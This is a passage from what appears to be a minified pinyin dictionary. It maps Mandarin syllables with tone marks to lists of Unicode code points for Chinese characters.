dàng":[20741,24403,38371],"xuān":[20743,21927,22599,23191,23459,24835,24843,25550,26125,26244,29002,29014,29764,30587,30670,31140,31662,32743,32766,33841,33842,34002,34175,34300,34320,34646,34825,35552,35580,35678,35862,36562,36713,37753,39421,39962],"dān dàn":[20747,25812,30213],"càn":[20751,28591,28799,29158,29864,31922,34194,35634],"bīn bìn":[20752],"án àn":[20753],"tái":[20755,22382,23343,25260,25825,27311,28849,28850,31817,33274,34233,36294,37040,39089,39824,40080],"lán":[20758,20848,22226,23146,23706,23888,24177,25318,25876,26003,26005,26639,27396,27415,28572,28734,28742,28769,29155,29175,29884,31726,31811,31843,32383,33915,34013,34253,34347,34349,35124,35157,35172,35188,35197,35659,35733,35888,36509,37997,38247,38348,38417,38858],"nǐ yì ài yí":[20759],"méng":[20762,24170,26330,26406,27223,27308,27659,28309,28635,29965,30015,30431,31006,33384,33684,33804,34116,34427,34673,37171,37176,38719,38720,39021,39259,39885,40463,40562],"níng":[20764,20957,21659,22144,23331,26592,27235,27320,29406,29552,32845,32889,34228,37967,39713,40459],"qióng":[20765,21357,23430,24824,24972,26703,27241,28970,28973,29026,29069,29756,29898,30552,31351,31353,31406,31430,31547,31559,33340,33557,34257,34285,34537,34540,36217,36331,37019,37518],"liè":[20768,20925,21015,21155,21181,22482,22483,23028,23771,24036,25362,25449,26677,27916,27990,28872,28910,29037,29347,29454,29471,29557,32855,33055,33570,34522,36244,36496,36862,39090,39707,39715,39844,40050,40247],"kuǎng":[20771,22844,25069],"bào":[20772,21245,22577,24513,25253,25265,26323,29190,29350,33762,34403,34475,35961,37451,37988,38087,39602,39665,39825,40077],"biāo":[20774,22658,24150,24426,26631,27161,28398,28684,29083,29186,29451,30253,30950,33176,33237,35620,36102,37858,37987,38230,38259,39086,39095,39110,39111,39112,39114,39121,39129,39130,39531,39561,39647],"zǎn":[20775,20793,22086,25861,26141,36273,36274],"háo":[20779,21989,22071,22097,22158,22741,26883,27612,27627,28640,29510,29524,31443,31815,34461,34836,35705,35946],"qìng":[20780,20938,24198,24950,27366,28650,30851,30956,32580,38744],"chèn":[20781,22187,27015,27372,30114,34924,35183,35734,35894,36225,36226,40787,40788,40832],"téng":[20783,24144,28373,28443,30140,31824,31832,32290,33150,34276,34373,34723,35466,35588,36998,39398,39472,39523,39975],"lǒng lóng lòng":[20785],"chán chàn":[20787],"ráng xiāng":[20788,21239],"huì xié":[20790],"luó":[20792,25886,26916,27407,29473,29568,31657,31854,32599,32645,33078,33121,33821,34367,34746,35260,36923,37007,37837,38012,38179,38233,39264,39486,39512,39585,40449],"léi":[20797,23256,27281,27417,29891,30078,32306,32397,32413,32551,32589,32696,34050,34354,34374,36704,37939,37976,38253,38647,38721,40041,40762],"nàng nāng":[20798],"wù wū":[20800],"yǔn":[20801,21911,22845,25230,27538,27550,29377,30930,33658,36081,37399,38445,38504,38549,38691,39355,40811,40819],"zān":[20802,27253,31786,31790,31948,37909,37919,40292],"yuán":[20803,20870,21407,21409,21429,22253,22278,22286,22290,22291,22435,22636,23220,23236,25588,27038,27052,27260,27358,27781,28274,28304,28306,29232,29480,29503,31502,32227,32257,32536,32689,33554,34199,34653,34671,34696,34945,35108,35612,36677,36757,37005,37031,37211,37416,37809,39477,39789,40354,40368,40703,40715],"xiōng":[20804,20807,20982,21250,21256,21701,24567,24671,27769,27958,33015,33016,33422,35369,35454,35771],"chōng":[20805,22019,24545,24963,24999,25679,27798,28026,29675,32639,32704,33282,33375,33594,34909,36438],"zhào":[20806,22423,26064,26316,26523,27330,29031,29171,29411,30654,31498,32576,32617,32644,32897,32903,32904,35412,35791,36213,36249,39841],"duì ruì yuè":[20810,20812,20817],"kè":[20811,21051,21184,21194,22529,23060,23458,24682,24857,27690,28312,30886,32217,32514,33360,34889,35506,35838,37633,38174,39437,39570],"tù":[20814,20820,22541,36812,40309],"dǎng":[20826,25897,27411,35681,35740,35872,40680],"dōu":[20828,20832,21783,27255,31740,34104],"huǎng":[20836,22875,24140,24627,24653,26180,28862,29056,32296,35428,35594,35854],"rù":[20837,21973,23223,25174,26433,27955,28349,32287,32539,34e3,35109,40176],"nèi":[20839,27677,27678,37655],"yú shù":[20842],"liù lù":[20845],han:[20847,29235],"tiān":[20850,22825,23126,28155,37215,38740,38749,40647],"xīng xìng":[20852],"diǎn":[20856,22200,22860,23152,25951,26915,28857,30872,33959,34119,36398,40670],"zī cí":[20857],"jiān":[20860,20927,22223,22362,22533,22904,23014,23015,23574,24181,24804,25099,25108,25627,26942,27179,27388,27516,27569,27570,28244,28688,28728,29006,29086,29112,29259,29770,30583,31003,31031,31546,31627,32216,32273,32516,32547,32937,33392,33393,33733,33786,33868,33977,34090,34129,34163,34371,35708,35932,37999,38595,38831,38848,38857,39216,39330,39956,39964,39993,40099,40146,40273,40307,40380,40547,40585],"shòu":[20861,21463,21806,22781,22784,23551,25480,29417,29539,29560,30185,30246,32172,32502,33156],"jì":[20862,20864,21058,21092,21137,21219,22358,22413,22600,22931,23395,23490,23492,24301,24401,24475,24524,24760,24782,25083,25216,26081,26082,26083,26280,26281,26305,26782,27285,27317,27918,28419,28424,28721,30197,30304,31133,31273,31287,31300,31306,31335,32e3,32153,32318,32331,32380,32487,32489,32637,33262,33456,33549,33572,33898,34015,34055,34186,34318,34350,34363,35034,35136,35244,35274,35336,35352,35467,35745,35760,36321,36349,36447,36857,38469,38555,38657,38717,39525,39589,39675,39742,39773,39781,39898,39933,39990,39999,4e4,40045,40090,40107,40267,40401,40780],"jiōng":[20866,20875,22384,22491,25155,34319,34324,39369,39403],"mào":[20867,20880,23202,24125,24855,25035,26259,26581,26969,27639,29761,30339,30474,30592,32772,33538,33850,34640,34980,35218,35980,36031,36152,37146,37166],"rǎn":[20868,20873,22988,23203,26579,29635,33490,33925],"nèi nà":[20869],"gāng":[20872,20910,21018,21083,22536,22589,23713,25478,25667,26849,29288,29317,30104,32177,32434,32568,32577,32609,32923,37357,37792],"cè":[20874,20876,21397,21408,22824,24257,24699,24827,24993,25927,27979,28204,31527,31574,31582,31604,31651,33629,33815,33844,34011],"guǎ":[20878,21072,21102,21479,23521],"mào mò":[20882],"gòu":[20883,21826,22392,22434,22815,22816,23230,24384,25606,25728,26500,27083,29049,35247,35279,35389,35436,35807,36092,36141,36952,38602],"xǔ":[20884,21923,26250,26665,29661,30440,31944,35425,35583,35817,37158,37265],"mì":[20886,20906,22055,22611,23483,23494,23770,24130,24142,24166,24637,27027,27154,27329,27752,28135,28405,28446,28631,29072,32643,34084,34588,35219,35220,35227,35269,35600,35879,40719],"yóu yín":[20888],"xiě":[20889,20905,34267],"jūn":[20891,21531,22343,26750,27758,30386,30392,30393,30853,33689,34448,34944,35232,36557,37406,37505,37534,37717,38055,38965,39862,40106,40591],"mí":[20894,25823,28720,29218,29461,29564,31074,31152,32315,33982,34252,34346,34364,34990,35448,35598,36855,37274,37310,37311,37316,38270,40461,40586,40587,40603],"guān guàn":[20896,35212,35251,35264,35266],"měng":[20897,21200,25077,25529,29467,29556,33355,34594,34835,37683,38192,39917,40710],"zhǒng":[20898,22618,23600,27505,28996,30215,32959,33131,36405],"zuì":[20899,23989,26220,26368,26668,27100,27271,27276,31101,32074,32618,34142,36768,37204,37243,37257,37642],"yuān":[20900,21064,22246,23357,23491,26857,28149,28161,28166,28170,28181,28737,30498,32921,33918,33964,34574,34613,39372,40182,40219,40311,40482,40499,40531,40728,40733],"míng":[20901,21517,26126,26269,26393,27040,27962,28319,29501,30464,30515,30609,33559,34719,35245,35450,37133,37528,38125,40180,40483],"kòu":[20902,21481,23484,23495,25187,25922,28401,31387,31576,31750,34098,34107,37350,40391],"tài":[20909,22826,22835,24562,24577,24907,27760,27761,27888,28313,32957,33318,37214,37414,38043],"féng píng":[20911,39342],"chōng chòng":[20914],"kuàng":[20917,22329,22745,23730,25068,26103,26175,26336,26694,27841,29196,30486,30518,30719,30783,31014,31340,32075,32086,32394,32425,36026,36150,36582,37021,37178,37489,37595,37979,40651],"lěng":[20919],"pàn":[20920,21028,21467,27804,27886,28351,28813,29257,30036,30460,32833,34978,35195,35402,37612,38011,38934,40293],"fā":[20921,24386,27831,30330,30332],"xiǎn":[20924,23583,23584,23812,23982,24176,25863,26174,27382,27624,28774,28877,29177,29405,29443,29547,29550,29569,31122,31557,31666,34259,34330,34476,34566,35683,36219,36323,37708,38505,38522,38570,38853,38997,39023],"qià":[20926,22326,24098,24688,27534,27965,30792,32994,39618],"jìng chēng":[20928,20936,28136],"sōu":[20929,21974,24256,24267,25436,25628,25673,28338,29504,33368,33936,34699,37131,37273,37802,38204,39100,39125,39231,39306,39466],"měi":[20930,23172,23226,23309,23876,25396,27598,27599,28028,28220,29144,32654,36542,37762,38209,40675],"tú":[20931,22259,22270,22294,22295,22615,23648,23801,23902,24233,24284,24466,24711,25580,28034,30223,31585,33135,33660,33956,36351,36884,37236,37423,37710,39327,39420,40268,40351,40395,40437],"zhǔn":[20934,20950,22523,28310],"liáng liàng":[20937,28092,37327],"diāo":[20939,20993,21023,21500,22877,24372,24427,27720,29745,30857,31763,34413,34497,35970,37677,38613,39817,39899,40119,40304,40742],"còu":[20945,28234,33120,36659,36751],"ái":[20946,21824,22026,25457,28336,30284,30353,30362],"duó":[20953,21099,22842,22890,30181,36401,37420,37944,38094],"dú":[20959,21301,23355,26911,27357,27568,28060,29261,29272,29322,29346,29420,29544,29892,30398,35067,35501,35712,35743,35908,36117,37654,37983,38855,38883,38885,39475,39633,40681,40695],"jǐ jī":[20960],"fán":[20961,20962,20963,21285,22694,26443,26569,26853,27146,28735,28902,29033,29140,29856,30718,31020,31538,31861,32208,32691,33316,33319,34208,34345,34844,35150,36463,37353,37895,37922,38034,40429],"jū":[20965,21258,23093,23150,23621,23820,25221,25398,25516,26798,26896,27275,27625,27633,27843,28090,29401,29722,30141,30752,32605,33106,33357,34587,35070,35530,36308,36376,36537,38513,38606,38816,38827,39378,39545,39816,40225,40331],"chù chǔ":[20966,22788],"zhǐ":[20970,21159,21675,22336,22375,24075,24649,25210,25351,26088,26547,27490,27750,27802,27924,28157,30139,30731,31049,31190,32025,32440,33463,33547,34274,34937,35175,35368,36286,36601,36725,37231,38447,40697],"píng":[20973,20980,21615,22378,22592,23740,24097,24114,24136,24179,24959,24977,26544,27956,28969,29622,29942,29953,31470,31667,31752,32574,33619,33805,34033,34482,34530,35413,35780,36607,36647,37105,39811,40070],"kǎi":[20975,20977,21056,21108,22450,22607,24698,24887,24936,26271,33928,36614,37703,37799,38112,38196,38355,38399,39101],"gān":[20978,22377,23602,23604,23606,23607,26577,27860,28455,29589,29976,30131,30712,31487,31608,31891,32925,33527,36800,37200,39760],"kǎn qiǎn":[20981],"tū":[20984,22551,23936,25464,28043,28261,30172,31167,31171,31361,33878,37621,40282,40757],"āo wā":[20985],"chū":[20986,21021,23680,25716,27019,27159,35993,40803],"dàng":[20988,22325,22449,22731,26723,27284,27705,29847,29949,30442,30602,30720,30893,30993,31772,33633,33770,34153,34351,36260,36927,38652],"hán":[20989,20990,21547,22277,23074,23506,23841,26199,26770,27995,28085,28559,28947,29696,29981,31592,34604,37015,37039,37601,38867,38889],"záo":[20991,38015],"dāo":[20992,20994,24521,27672,33312,34729,37334,39771,40061],"chuāng":[20997,25680,29262,29269,30126,30241,31379,31383,31419],"fēn fèn":[20998],"qiè qiē":[20999],"kān":[21002,21208,22570,25121,26654,40853,40859],"cǔn":[21004,24534],"chú":[21005,21416,24174,24282,27249,27337,27365,28353,29331,31720,32801,33467,33954,33965,34573,34805,35936,36238,36464,36487,36501,37455,37604,38148,38500,38607,38619,40373],"huà huá":[21010],"lí":[21013,21075,21114,21145,21400,21937,22175,22212,23264,23415,24306,24737,26792,26808,26819,28435,28757,29313,29314,29432,29709,29827,29896,30432,30557,31163,31346,31472,31587,31729,31852,31950,32301,32545,32633,33347,33650,33758,34016,34110,34268,34362,34570,34765,34808,34859,35125,35623,35981,37288,37611,37637,37867,37975,38626,39530,39562,39887,39916,40058,40097,40313,40477,40514,40654,40679],"yuè":[21014,23347,23684,23731,23997,24689,24709,24742,25097,25224,25459,26376,27198,28729,29210,29605,31039,31156,31703,31814,31845,31856,31908,31925,34341,34446,34447,35500,36234,36288,36291,36493,36559,37381,37470,38e3,38074,38321,38322,38405,40465,40473,40678,40864],"liú":[21016,21129,22176,23225,23911,26056,26066,27060,27210,27969,27983,28687,29705,29792,29804,29858,30020,30041,30065,30081,30244,30277,30827,33957,33989,34761,35031,37775,37840,37890,38240,39104,39109,39127,39392,39413,39470,39505,39581,39969,40377,40544,40589],"zé":[21017,21063,21863,22038,23271,24123,24152,25246,27149,27509,27810,27854,28333,30367,30612,30688,30987,31654,31744,33332,34102,34828,35159,35630,36094,36188,36846,40453,40794,40816],"chuàng chuāng":[21019,21109],"qù":[21022,21434,21435,38324,38339,38418,40622,40705],"bié biè":[21029,21035],"páo bào":[21032],"chǎn chàn":[21036,21079,24157],"guā":[21038,21120,26736,27460,29041,29916,32973,36411,39082,39091,39463,40240,40505],"gēng":[21039,24218,26921,28013,28991,30026,32090,32686,32697,32789,33774,36065,36179,40330,40530],"dào":[21040,22133,24764,26913,27300,29182,29913,30423,30428,31282,31291,32411,32767,33364,33791,34908,34911,36551,36947],"chuàng":[21041,21071,21081,24582,24884],"kū":[21043,21741,22288,22528,26543,26701,30715,31391,36301,37056,39607,39852],"duò":[21044,21057,22703,23598,24816,24988,25349,26711,33333,36325,36346,38474,38479,39167,39283,40317],"shuā shuà":[21047],"quàn xuàn":[21048],"chà shā":[21049,21070],"cì cī":[21050],"guì":[21053,21055,21130,21132,25740,25904,26123,26690,26914,27126,27195,27331,29476,31148,31552,34005,35160,36020,36149,36330,37888,37966,38844,40022,40037],"lóu":[21061,23044,23105,24276,27004,27155,28295,28426,29089,32807,32812,33371,33932,34078,34684,34747,35633,36545,36977,38843,39621,39631],"cuò":[21065,21074,21405,22798,25387,25514,26852,33693,33697,33996,36906,37564,37679,38153,38169],"xiāo xuē":[21066],"kēi kè":[21067,23557],"là lá":[21068],"tī":[21076,26799,36386,37563,38161,40392,40393],"pōu":[21078],"wān":[21084,22598,22762,24117,24367,24398,28286,28523,28771,30549,34623,35916],"bāo bō":[21085,21093],"duō":[21087,21636,21702,22153,22810,22811,25479,27634,30035,35056],"qíng":[21088,21197,22813,24773,25806,26228,26258,26878,27144,27296,27696,29984,30808,33885,40677],"yǎn shàn":[21089],"dū zhuó":[21090],"yān":[21094,23267,23846,23958,24697,25045,25064,27182,28106,28153,28473,28895,28937,28945,29017,29658,31734,33005,33241,33784,37154,37251,38329,38409,40683],"huō":[21096,21136,21529,25865,31220,32800,38186,39454],"shèng":[21097,21104,21213,22307,22701,23882,26208,27066,27251,29726,32854,34114,36025,36088],"duān zhì":[21100],"wū":[21101,21596,21978,22316,23627,24043,24345,26439,27469,27737,27738,27745,27967,28879,31375,31676,34704,35464,35491,35820,37036,37140,37794,38056,39966,40238],"gē":[21106,21733,22314,24385,25096,25107,25128,27468,28370,29365,32912,35004,35596,37814,40218,40255,40509],"dá zhá":[21107],"chuán":[21110,26295,26941,31685,33313,33321,33337,36658,36932],"tuán zhuān":[21112,28441,31743],"lù jiū":[21113],"pēng":[21115,21257,22061,24614,24690,25256,26760,28921,30768,36591,39373],"piāo":[21117,21217,24915,26074,29349,32754,34741,39107,39108,39128,39762],"kōu":[21118,24388,25248,25715,30477,30616,33444],"jiǎo chāo":[21119,21131,21222,25719],"qiāo":[21121,21226,22685,24167,25970,27207,27587,29126,30807,30973,32337,36268,36343,36365,36474,36475,37115,37153,37157,37739,37740,37936,38201,38941],"huá huà":[21123],"zhā zhá":[21124],"pī pǐ":[21128,24706],"tāng":[21135,22049,32688,34202,34666,36442,38842,40734],"chán":[21142,22197,22757,23157,23307,24009,24283,26830,27610,28281,28537,28538,28598,28685,28730,29016,29521,30939,32254,32399,32402,32544,33388,34633,34768,34796,34814,35479,35730,35863,36500,37181,37185,37579,38001,38261,39262,39307],"zuān":[21143,36508,36518,37446,37978],"mó":[21144,23275,23332,23351,23579,25721,25845,27205,31970,33180,34278,34321,35624,35625,35871,39235,39261,39309,39629,39764,39801],"zhú":[21146,26040,26351,27416,28767,28834,28891,29165,29221,30211,31481,31489,31516,33331,33599,34027,34827,34878,36485,36880,36907,38019,40001],"quàn":[21149,21223,21240,29302,38863],"jìn jìng":[21156,21170,21185],"kēng":[21157,22353,29308,30785,30812,35481,37557,37726,37847,38143,38444],"xié liè":[21158],"zhù chú":[21161],"nǔ":[21162,24361,30766,33004],"shào":[21165,21362,21736,28530,32057,32164,32461,34961,37045],"miǎo":[21168,26474,28156,28218,30471,31186,31694,32242,32520,34256,37e3],"kǒu":[21174,21475],"wā":[21176,22380,23090,23207,23666,25366,25896,27964,28315,28453,29950,30038,31349,31370,31402,34521,38856,40707],"kuāng":[21179,21281,21289,21712,24647,27949,31568,31610,35462,35795,36589,37052],"hé":[21182,21642,21853,22976,23750,25926,26359,26567,26945,27644,27827,28088,28206,28565,29062,30380,30407,30409,30413,30418,31166,31701,31866,31917,32750,33743,33794,35208,35384,35429,37059,37339,37452,37961,38305,38356,38402,38422,38824,38940,39172,39288,39802,40534,40615,40789,40833,40866],"gào":[21186,21567,21578,23804,31086,31088,31134,31606,35493,35824,37084,37615,38150],"bó bèi":[21187],"láng":[21190,23247,24266,25999,26745,27028,27139,27444,29436,29701,29807,30816,31234,33350,33992,34571,34690,36532,37074,37086,37571,37807,38162],"xūn":[21195,21211,21234,21235,22161,22339,22489,22628,22734,22758,26331,29179,29551,30660,32385,33232,34219,34224,34317,37306],"juàn juān":[21196,29945],"lè lēi":[21202],"kài":[21203,28812,28887,37774],"wěng yǎng":[21212],"qín":[21220,21994,22105,23964,24200,25027,25028,25446,25810,26035,27278,28607,29665,29748,29753,30269,31165,31206,32825,33449,33465,33766,34707,34820,37401,37419,38594,38770,40185,40301],"jiàng":[21221,21278,21280,23929,24348,24374,25726,27364,27930,28400,29343,31969,31976,32115,32475,35645,37233,37284,37292],"fān":[21227,23311,24070,24161,24539,24995,26073,26075,32345,32763,34281,36691,39103,39132,40021],"juān":[21228,23010,23071,25424,28051,34866,35024,37816,37931,38220,40515],"tóng dòng":[21229,28884,29137,29418],"lǜ":[21236,22415,23874,24459,24942,27695,28388,28670,29192,31675,32160,32322,33183,33870,34385,37986],"chè":[21238,22396,24443,24505,25507,25764,28552,28898,29217,30638,30825,32837,36832,38937],"sháo":[21242,29631,38902],"gōu gòu":[21246],"cōng":[21254,22250,22257,24553,24625,24740,26288,27180,28439,29821,29825,30619,31733,32369,32865,32870,32874,32880,33473,33552,33905,34031,34085,34764,37743,37843,37862,39448,39492,39586],"táo yáo":[21259,38518],"páo":[21263,21638,22409,24214,29230,29389,34957,35100,36595,38788,40581],"dá":[21266,22962,24603,28831,29173,30051,31530,32653,33625,34200,34813,35418,36798,36815,36822,36826,36921,36948,37949,38780,38801,38851,40854,40856],"huà huā":[21270],"běi bèi":[21271],"nǎo":[21272,22452,22550,23248,24700,24745,24817,29785,30895,33041,33075,33126],"chí shi":[21273],"fāng":[21274,22543,26041,28115,29285,33459,37025,37377,37690,38059,40203],"zā":[21277,21634,24064,27806,33244,33250,36810,37460,39795],"qiè":[21287,21394,22974,24623,24719,24812,24860,25352,31317,31363,31434,31521,31655,31691,31841,36389,37733,38194,39900],"zāng cáng":[21288],"fěi":[21290,22876,24753,26832,27047,31706,32737,34140,35513,35837],"kuì guì":[21294,21297],"suǎn":[21300],"pǐ":[21305,22141,22189,22318,24192,30174,30294,33076,33481,37538,40196],"qū ōu":[21306,21312],"kē qià":[21308],"yǎn yàn":[21309,26858],"biǎn":[21310,24828,25561,30885,31272,31366,34250,35082,36022,36140,40216],"nì":[21311,22532,23263,23354,24772,24885,26165,26289,27708,30500,30568,32268,32978,33147,33193,36870],"niàn":[21316,21816,22493,24319,24565,24791,33356],"sà":[21317,27346,33038,33832,34159,34217,37394,38561,39087,39122,39354],"zú":[21318,21739,23850,26063,31652,36275,36388,38238],"shēng":[21319,21583,22768,26008,26119,26363,26529,27525,27881,28262,28986,29298,29636,29983,29989,31444,31513,32882,37454,37727,38441,38494,38521,40319,40746],"wàn":[21325,21328,24552,26468,30627,33045,33109,33836,34755,36110,36624,37693],"huá huà huā":[21326,33775],"bēi":[21329,24754,25593,26479,26734,30403,30865,34275,40303,40526],"zú cù":[21330],"dān shàn chán":[21333,21934],"nán nā":[21335],"shuài lǜ":[21339],"bǔ bo pú":[21340],"kuàng guàn":[21341],"biàn":[21342,21464,22793,23749,24321,24487,24557,25219,26154,27763,27764,29603,33361,33476,35213,35546,35722,36769,36775,36776,36777,36779,36782,36783,36941,37318],"bǔ":[21343,21754,25429,34917,35036,40468],"zhàn zhān":[21344,35249],"kǎ qiǎ":[21345],"lú":[21346,22183,22406,22746,24208,24300,26341,26534,26636,27368,27896,28696,28809,29200,29561,29576,29904,30439,30673,31834,32401,32591,33002,33242,33326,33339,33387,33446,34310,34854,36708,36723,37417,37994,39025,39045,39359,39639,39794,40056,40072,40469,40492,40696],"lǔ":[21348,22647,25523,25796,27152,27257,27347,27660,28407,28571,28674,30837,30944,31326,33379,33386,34046,34383,34396,37824,37930,37989,38245,39791,40065,40565],"guà":[21350,21865,25346,25499,32611,35074,35455,35798],"áng yǎng":[21356],"yìn":[21360,22461,22583,24277,24941,24982,24983,25050,27925,28250,29452,30282,32996,33562,37235,39843],"què":[21364,21371,22617,23813,24747,24872,24932,25609,27063,29161,29751,30389,30830,30906,31021,38347,38421,40306,40522],"luǎn":[21365],"juàn juǎn":[21367,24059],"chǎng ān hàn":[21378],"wěi yán":[21379],"tīng":[21381,21403,21548,24193,24304,24307,27712,28867,28916,32142,32787,32884,32892,32893,38803],"zhé zhái":[21383],"hàn àn":[21384,23677],"yǎ":[21386,21782,24204,30166,30210,34149],"shè":[21389,21401,24381,24913,24948,25086,25666,27399,28041,28091,28169,28384,28740,31038,33294,34062,34818,35373,35774,36198,39431,40605],"dǐ":[21390,21607,22360,24356,25269,25310,25483,29300,30757,33767,35293,35398,35787,36583,37048,38458,39606,39923],"zhǎ zhǎi":[21391],"páng":[21392,23246,24222,24492,33152,33341,34691,36868,39967,40145,40846,40848],"zhì shī":[21396],"máng":[21398,21506,21732,23055,24537,24702,26455,26471,27730,27997,29307,30173,30450,30829,31488,33426,33579,34313,37017,37359,37609,38099,39417],"zuī":[21404,27190,32407,34773],"shà xià":[21414,24264],"áo":[21419,22007,22008,24274,25942,28406,29522,29523,29832,32753,32758,32762,32881,34076,34735,35639,35640,36968,37846,38558,39986,40140,40404,40711],"lán qiān":[21425],"sī mǒu":[21430],"gōng hóng":[21431],"lín miǎo":[21432],"qiú róu":[21433],"dū":[21438,22047,30563,37263],"xiàn xuán":[21439,32291],"cān shēn cēn sān":[21442,21443,21444,21445],"ài yǐ":[21446],"chā chà chǎ chá":[21449],"shuāng":[21452,23360,23367,27398,31029,33389,38617,38684,39483,39526,39590,40414,40472,40564],"shōu":[21454,25910],"guái":[21455],"bá":[21456,22957,25244,25300,28838,30329,32968,33543,33757,35417,36299,36599,39747,40741],"fā fà":[21457],"zhuó yǐ lì jué":[21461],"qǔ":[21462,23094,31468,34682,35411,40818,40843],"jiǎ xiá":[21466,24486],"wèi yù":[21470,23561,34074],"dié":[21472,22436,22558,23756,24137,24654,24821,25116,26337,27548,27662,29251,29266,29918,30067,30082,30089,30090,30879,32112,32470,32778,32779,32965,33363,33525,34600,34678,35083,35396,35548,35853,36334,36416,36845,38267,39944,40125,40233],"ruì":[21473,26520,27757,29790,30591,33454,34443,34617,37555,37613,38160],"jù gōu":[21477],"lìng":[21478,21604,28841,34342],"dāo dáo tāo":[21480],"zhī zhǐ":[21482],"jiào":[21483,21580,22018,22054,22093,23315,25997,26016,28376,28438,29541,29651,30381,31382,34272,35334,35685,36269,36611,36686,36735,36739,37237,37294,37314],"zhào shào":[21484],"kě kè":[21487],"tái tāi":[21488,33492],"pǒ":[21493,23552,31544,31653,37461,38071,39370],"yè xié":[21494],"hào háo":[21495],"tàn":[21497,22022,25506,27470,28256,28845,30899,33301],"hōng hóng":[21503],"miē":[21504,21673,21750,23405],"xū yū yù":[21505],"chī":[21507,21735,21931,21988,22084,22939,23224,24424,24434,25691,25889,27558,29947,30196,30305,30517,30621,31518,31898,33013,34473,34733,35381,39761,40223,40260,40497,40656,40797],"xuān sòng":[21509],"yāo":[21510,21907,22829,22934,24186,26950,27520,31045,33136,33917,35358,36992,40193,40226],"zǐ":[21511,22985,22986,23376,26445,26771,27039,27252,28371,30711,31213,31531,31869,32043,32788,34424,35391,37352],"hé gě":[21512,40068],"cùn dòu":[21515],"tóng tòng":[21516],"tǔ tù":[21520,21771],"zhà zhā":[21522,22867],"xià hè":[21523],"ā yā":[21526],"ma má mǎ":[21527],"lìn":[21533,24673,24715,27209,28955,29968,33190,34106,34298,36035,36161,36472,36495,36505,36522,36709,38325],"tūn":[21534,26302,26396,28958],"bǐ pǐ":[21537],"qìn":[21538,21539,21786,25227,25599,25607,25779,27777,28697,33763,34301],"jiè gè":[21540],"fǒu pǐ":[21542],"ba bā":[21543],"dūn":[21544,22136,22697,22698,24775,25737,25780,29340,29540,30981,34611,36478,39504],"fēn":[21545,24073,26128,26374,26788,26875,27675,31445,32027,32439,32706,33452,34927,35356,36526,37210,37398,38640,39220,39257,39322],"é huā":[21546],"kēng háng":[21549,22932],"shǔn":[21550],"zhī zī":[21553],"yǐn shěn":[21554],"wú":[21555,21556,21577,22706,23807,26791,27206,27595,27926,28015,28961,29688,29841,31078,33436,33571,33665,34154,34568,34801,35669,37082,37593,38139,39875,40272,40417,40512,40751],"chǎo chāo":[21557],"nà nè":[21558],"xuè chuò jué":[21559],"chuī":[21561,28810,40865],"dōu rú":[21562],"hǒu":[21564,29372],"hōng hǒu ōu":[21565],"wú yù":[21566],"ya yā":[21568],"è e":[21571],"dāi":[21574,25051,29507],"mèn qǐ":[21575],"hōng":[21581,22173,25544,28788,28888,28962,30817,34216,35335,35902,36579,36663,36703,36720,37735],"nà":[21584,25466,31517,32013,32435,32941,33971,34930,35965,35968,36572,37069,37385,38048,38777,39798],"tūn tiān":[21585],"fǔ ḿ":[21586,22072],"dāi tǎi":[21588],"ǒu ōu òu":[21589],"bài bei":[21591],"yuán yún yùn":[21592,21729],"guō":[21593,21871,22035,22490,22557,22670,23838,24393,24397,25046,29459,30225,32850,34632,34760,37101,37403,37707,38149],"huá qì":[21594],"qiàng qiāng":[21595,36292],"shī":[21598,22833,23608,23629,24072,24107,26045,27977,28260,28287,28334,28348,28629,29422,29509,29793,32065,33913,33938,33997,34417,34664,35127,35193,35433,35799,37055,37315,37447,37734,39924,39972,40122,40178,40190,40371,40484],"juǎn":[21599,22477,33223,33764,37640,38185],"pěn":[21600,32760],"wěn mǐn":[21601],"ne ní":[21602],"ḿ m̀ móu":[21603],"rán":[21605,22059,28982,29123,32334,32944,34470,34490,34939,34951,34977,39653,39663],"tiè chè":[21611],"qì zhī":[21614],"zǐ cī":[21616],"guā gū guǎ":[21617],"cī zī":[21618],"hǒu xǔ gòu":[21620],"hē ā á ǎ à a":[21621],"náo":[21622,22802,23793,23977,24014,25376,25747,29489,30791,34546,34799,35401,35658,37891,38105],"xiā gā":[21623],"pēi":[21624,24588,32935,32986,34883,37253],"háo xiāo":[21626],"mìng":[21629,25525],"dá dàn":[21630],"zuǐ jǔ":[21632],"xián gān":[21633],"pǒu":[21637,21731,29315],"yǎng yāng":[21641],"zǎ zé zhā":[21643],"hé hè huó huò hú":[21644],"hāi":[21645],"dā":[21649,21714,22112,22710,25645,25752,32823,35105,37789],"kǎ kā":[21652],"gū":[21653,21762,21763,22993,23284,23396,24044,24045,26599,27245,27837,27858,31250,31519,31629,31643,31696,32603,33533,33735,33776,33991,35290,36593,36594,36721,36764,37220,37426,39829,40227,40490],"kā gā":[21654],zuo:[21655],"lóng":[21657,22184,23952,24003,24004,26173,26344,26407,26634,27102,27379,28272,28381,28427,29206,29649,29903,30275,30508,30675,30779,31025,31026,31423,31452,32843,32894,32999,33551,34338,34858,34860,35185,35909,37863,37992,38707,38727,39521,40471,40845,40850,40857],"xiàn xián":[21662],"qì":[21664,21805,22096,22120,22817,24323,24967,25001,26275,26820,27435,27668,27671,27683,27732,27773,27875,28230,28231,28801,29960,30453,30709,30875,30902,30940,30951,32586,33438,33914,34258,34815,35350,35755,36804,37905],"xì dié":[21669],"liē liě lié lie":[21671],"zī":[21672,21982,22997,23039,23388,23411,23414,23856,23915,26661,26900,28100,28285,28363,28588,29574,31116,31222,31906,32014,32199,32213,32387,32513,33546,33586,33880,35566,35864,36018,36039,36160,36164,36220,36241,36262,36636,36666,36750,37137,37421,37657,37759,37793,38193,38211,38974,38975,39661,39892,39974,40123,40325,40722,40781,40796,40839],"mī":[21674],"jī xī qià":[21677],"gē luò kǎ lo":[21679],"shù xún":[21680],"zán zá zǎ zan":[21681],"hāi ké":[21683],"huī":[21684,22085,22101,23118,23176,24145,24509,24674,25339,25381,25582,26198,26249,26958,27907,28680,28784,28787,28899,30579,31112,32730,32748,34355,34950,35096,35452,35801,35927,36637,36745,39988,40638],"huài shì":[21686],"táo":[21687,21845,26691,27310,27950,28120,31097,32175,32505,33796,34602,35050,36847,36867,37252,37630,38784,38793,39232,39395,39434,40727],"xián":[21688,21859,23092,23097,23153,23244,23290,23291,24358,25382,25743,28046,28282,28566,29961,30187,30279,30286,32067,32984,33335,34262,34495,34525,34900,34904,35512,35572,36066,36114,36132,36657,37262,37532,37990,38289,38386,40435,40436,40444,40519,40569,40601],"è àn":[21689],"xuān xuǎn":[21690,28892],"wāi hé wǒ guǎ guō":[21692],"yàn yè 